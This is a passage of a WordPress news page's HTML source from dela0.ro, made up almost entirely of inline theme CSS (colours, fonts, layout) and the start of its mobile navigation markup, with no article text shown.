a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover { color: #714b3a; } a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover { color: #714b3a !important; } .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn { border-color: #714b3a; } .td_wrapper_video_playlist .td_video_currently_playing:after { border-color: #714b3a !important; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #714b3a transparent; } .block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container { border-color: #714b3a; } .td_block_wrap .td-subcat-item a.td-cur-simple-item { color: #714b3a; } .td-grid-style-4 .entry-title { background-color: rgba(113, 75, 58, 0.7); } .block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before { border-color: #714b3a; } .td-theme-wrap .td_block_template_4 .td-block-title > *:before, .td-theme-wrap .td_block_template_17 .td-block-title::after { border-color: #714b3a transparent transparent transparent; } .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title:before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * { color: #ffffff; } @media (max-width: 767px) { body .td-header-wrap .td-header-main-menu { background-color: #714b3a !important; } } .td-menu-background:before, .td-search-background:before { background: #fbbe3b; background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b)); background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 ); } .td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i { color: #714b3a; } .td-mobile-content li a, .td-mobile-content .td-icon-menu-right, .td-mobile-content .sub-menu .td-icon-menu-right, #td-mobile-nav .td-menu-login-section a, #td-mobile-nav .td-menu-logout a, #td-mobile-nav .td-menu-socials-wrap .td-icon-font, .td-mobile-close .td-icon-close-mobile, .td-search-close .td-icon-close-mobile, .td-search-wrap-mob, .td-search-wrap-mob #td-header-search-mob, #td-mobile-nav .td-register-section, #td-mobile-nav .td-register-section .td-login-input, #td-mobile-nav label, #td-mobile-nav .td-register-section i, #td-mobile-nav .td-register-section a, #td-mobile-nav .td_display_err, .td-search-wrap-mob .td_module_wrap .entry-title a, .td-search-wrap-mob .td_module_wrap:hover .entry-title a, .td-search-wrap-mob .td-post-date { color: #714b3a; } .td-search-wrap-mob .td-search-input:before, .td-search-wrap-mob .td-search-input:after, #td-mobile-nav .td-menu-login-section .td-menu-login span { background-color: #714b3a; } #td-mobile-nav .td-register-section .td-login-input { border-bottom-color: #714b3a !important; } .td-mobile-content .td-mobile-main-menu > li > a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-mobile-content .sub-menu a { font-family:titillium-web-v6-latin-ext_latin-regular; } #td-mobile-nav, #td-mobile-nav .wpb_button, .td-search-wrap-mob { font-family:karma-v8-latin-ext-regular; } .td-page-title, .td-category-title-holder .td-page-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .wpb_text_column p { font-family:karma-v8-latin-ext-regular; } .td-page-content h1, .wpb_text_column h1 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:28px; } .td-page-content h2, .wpb_text_column h2 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:25px; } .td-page-content h3, .wpb_text_column h3 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:21px; } .td-page-content h4, .wpb_text_column h4 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:19px; } .td-page-content h5, .wpb_text_column h5 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:17px; } .td-page-content h6, .wpb_text_column h6 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:15px; } body, p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:19px; line-height:21px; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-style-12 .td-header-menu-wrap-full, .td-header-style-12 .td-affix, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_category_template_3 .td-current-sub-category, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #714b3a; } .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover { color: #714b3a; } .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #714b3a !important; } .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #714b3a; } .td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu { background-color: #fbbe3b; } .td-header-style-8 .td-header-top-menu-full { background-color: transparent; } .td-header-style-8 .td-header-top-menu-full .td-header-top-menu { background-color: #fbbe3b; padding-left: 15px; padding-right: 15px; } .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full { border-bottom: none; } .td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a { color: #000000; } .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #fbbe3b; } .td_block_mega_menu .td-next-prev-wrap a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #fbbe3b; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #fbbe3b transparent; } .td_mega_menu_sub_cats .cur-sub-cat, .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #dd3333 !important; } .td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full { background-color: #d8d8d8; } .td-header-style-11 .td-logo-wrap-full { border-bottom: 0; } @media (min-width: 1019px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 24px !important; } } @media (min-width: 768px) and (max-width: 1018px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 14px !important; } } .td-footer-wrapper, .td-footer-wrapper .td_block_template_7 .td-block-title > *, .td-footer-wrapper .td_block_template_17 .td-block-title, .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter { background-color: #fbbe3b; } .td-footer-wrapper, .td-footer-wrapper a, .td-footer-wrapper .block-title a, .td-footer-wrapper .block-title span, .td-footer-wrapper .block-title label, .td-footer-wrapper .td-excerpt, .td-footer-wrapper .td-post-author-name span, .td-footer-wrapper .td-post-date, .td-footer-wrapper .td-social-style3 .td_social_type a, .td-footer-wrapper .td-social-style3, .td-footer-wrapper .td-social-style4 .td_social_type a, .td-footer-wrapper .td-social-style4, .td-footer-wrapper .td-social-style9, .td-footer-wrapper .td-social-style10, .td-footer-wrapper .td-social-style2 .td_social_type a, .td-footer-wrapper .td-social-style8 .td_social_type a, .td-footer-wrapper .td-social-style2 .td_social_type, .td-footer-wrapper .td-social-style8 .td_social_type, .td-footer-template-13 .td-social-name, .td-footer-wrapper .td_block_template_7 .td-block-title > * { color: #714b3a; } .td-footer-wrapper .widget_calendar th, .td-footer-wrapper .widget_calendar td, .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box, .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box, .td-social-style-2 .td-icon-font:after { border-color: #714b3a; } .td-footer-wrapper .td-module-comments a, .td-footer-wrapper .td-post-category, .td-footer-wrapper .td-slide-meta .td-post-author-name span, .td-footer-wrapper .td-slide-meta .td-post-date { color: #fff; } .td-footer-bottom-full .td-container::before { background-color: rgba(113, 75, 58, 0.1); } .post .td-post-header .entry-title { color: #2b2b2b; } .td_module_15 .entry-title a { color: #2b2b2b; } .td-module-meta-info .td-post-author-name a { color: #714b3a; } .td-post-content h1, .td-post-content h2, .td-post-content h3, .td-post-content h4, .td-post-content h5, .td-post-content h6 { color: #2d2d2d; } .post blockquote p, .page blockquote p { color: #714b3a; } .post .td_quote_box, .page .td_quote_box { border-color: #714b3a; } .block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; font-weight:600; } .td-theme-wrap .td-subcat-filter, .td-theme-wrap .td-subcat-filter .td-subcat-dropdown, .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td-pulldown-category { line-height: 21px; } .td_block_template_1 .block-title > * { padding-bottom: 0; padding-top: 0; } .td_module_wrap .td-post-author-name a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-module-comments a, .td-post-views span, .td-post-comments a { font-family:karma-v8-latin-ext-regular; } .td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-subcat-filter .td-subcat-dropdown a, .td-subcat-filter .td-subcat-list a, .td-subcat-filter .td-subcat-dropdown span { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-excerpt, .td_module_14 .td-excerpt { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; } .homepage-post .td-post-template-8 .td-post-header .entry-title { font-family:karma-v8-latin-ext-regular; font-size:19px; line-height:21px; } .td_module_wrap .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_14 .td-module-title { font-size:20px; line-height:30px; font-weight:600; text-transform:uppercase; } .td_module_18 .td-module-title { font-size:30px; font-weight:normal; } .td_block_trending_now .entry-title, .td-theme-slider .td-module-title, .td-big-grid-post .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_mx18 .td-module-title { font-family:karma-v8-latin-ext-regular; font-size:17px; line-height:21px; } .td_module_mx23 .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:34px; line-height:44px; font-weight:900; } .post .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-template-default .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-style:normal; font-weight:900; } .td-post-template-9 .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-weight:900; } .td-post-content p, .td-post-content { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:26px; font-weight:300; } .post blockquote p, .page blockquote p, .td-post-text-content blockquote p { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_quote_box p, .page .td_quote_box p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_pull_quote p, .page .td_pull_quote p, .post .wp-block-pullquote blockquote p, .page .wp-block-pullquote blockquote p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .td-post-content li { font-family:karma-v8-latin-ext-regular; } .td-post-content h1 { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:48px; line-height:55px; } .td-post-content h2 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h3 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h4 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h5 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h6 { font-family:titillium-web-v6-latin-ext_latin-regular; } .post header .td-post-author-name, .post header .td-post-author-name a { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post header .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post .author-box-wrap .td-author-description { font-size:17px; } .wp-caption-text, .wp-caption-dd, .wp-block-image figcaption { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-template-default .td-post-sub-title, .td-post-template-1 .td-post-sub-title, .td-post-template-4 .td-post-sub-title, .td-post-template-5 .td-post-sub-title, .td-post-template-9 .td-post-sub-title, .td-post-template-10 .td-post-sub-title, .td-post-template-11 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:26px; line-height:29px; font-style:normal; font-weight:normal; } .td-post-template-2 .td-post-sub-title, .td-post-template-3 .td-post-sub-title, .td-post-template-6 .td-post-sub-title, .td-post-template-7 .td-post-sub-title, .td-post-template-8 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; } </style>   <style> .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title, .tds-button2 .tdm-btn-text, .tds-button2 i, .tds-button5:hover .tdm-btn-text, .tds-button5:hover i, .tds-button6 .tdm-btn-text, .tds-button6 i, .tdm_block_list .tdm-list-item i, .tdm_block_pricing .tdm-pricing-feature i, .tdm-social-item i { color: #714b3a; } .tds-button1, .tds-button6:after, .tds-title2 .tdm-title-line:after, .tds-title3 .tdm-title-line:after, .tdm_block_pricing.tdm-pricing-featured:before, .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header, .tds-progress-bar1 .tdm-progress-bar:after, .tds-progress-bar2 .tdm-progress-bar:after, .tds-social3 .tdm-social-item { background-color: #714b3a; } .tds-button2:before, .tds-button6:before, .tds-progress-bar3 .tdm-progress-bar:after { border-color: #714b3a; } .tdm-btn-style1 { background-color: #714b3a; } .tdm-btn-style2:before { border-color: #714b3a; } .tdm-btn-style2 { color: #714b3a; } .tdm-btn-style3 { -webkit-box-shadow: 0 2px 16px #714b3a; -moz-box-shadow: 0 2px 16px #714b3a; box-shadow: 0 2px 16px #714b3a; } .tdm-btn-style3:hover { -webkit-box-shadow: 0 4px 26px #714b3a; -moz-box-shadow: 0 4px 26px #714b3a; box-shadow: 0 4px 26px #714b3a; } </style> <style id="tdw-css-placeholder"></style></style></head> <body class="post-template-default single single-post postid-895 single-format-standard td-standard-pack o-stire-pe-care-n-a-relatat-o-nimeni global-block-template-1 single_template_1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font 